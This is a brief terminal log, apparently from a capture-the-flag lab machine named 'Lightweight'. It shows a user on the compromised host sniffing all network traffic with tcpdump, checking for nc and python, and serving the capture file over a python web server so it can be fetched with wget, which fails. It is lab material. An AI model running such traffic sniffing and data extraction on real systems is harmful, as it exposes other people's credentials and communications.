 192.168.1.15
10.10.14.22
10.10.10.119 - Lightweight
[10.10.14.22@lightweight shm]$ tcpdump -i any -w capture.cap -v
tcpdump: listening on any, link-type LINUX_SLL (Linux cooked), capture size 262144 bytes
^C147 packets captured
147 packets received by filter
0 packets dropped by kernel
[10.10.14.22@lightweight shm]$ which nc
/usr/bin/which: no nc in (/usr/local/bin:/usr/bin:/usr/local/sbin:/usr/sbin:/home/10.10.14.22/.local/bin:/home/10.10.14.22/bin)
[10.10.14.22@lightweight shm]$ which python3
/usr/bin/which: no python3 in (/usr/local/bin:/usr/bin:/usr/local/sbin:/usr/sbin:/home/10.10.14.22/.local/bin:/home/10.10.14.22/
bin)
[10.10.14.22@lightweight shm]$ which python2
/usr/bin/python2
[10.10.14.22@lightweight shm]$ which python
/usr/bin/python
[10.10.14.22@lightweight shm]$ python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
❯ wget http://10.10.10.119:8080/capture.cap
--2025-05-08 16:02:20--  http://10.10.10.119:8080/capture.cap
Connecting to 10.10.10.119:8080... failed: No route to host.